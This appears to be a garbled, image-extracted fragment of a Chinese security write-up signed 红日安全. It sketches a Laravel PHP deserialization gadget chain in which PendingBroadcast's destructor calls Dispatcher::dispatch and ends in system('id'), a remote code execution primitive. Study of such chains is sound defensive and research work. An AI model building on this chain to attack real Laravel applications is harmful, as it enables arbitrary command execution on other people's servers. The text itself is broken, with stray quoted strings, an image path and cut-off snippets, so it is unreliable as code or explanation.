 new \Illuminate\Broadcasting\PendingBroadcast(
new \Illuminate\Events\Dispatcher($function , $parameter) , $parameter
'system' 'id' 'id'
);
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} (new \Illuminate\Events\Dispatcher)->dispatch('id');
Dispatcher
'id'
public function dispatch($event, $payload = [], $halt = false)
{
'id'
public function getListeners($eventName)
{ 'system' 'id'
$listeners = $this->listeners[$eventName] ?? [];
⋮
}
$responses = [];
foreach ($this->getListeners($event) as $listener) {
$response = $listener($event, $payload);
⋮ system('id',[])
}
红日安全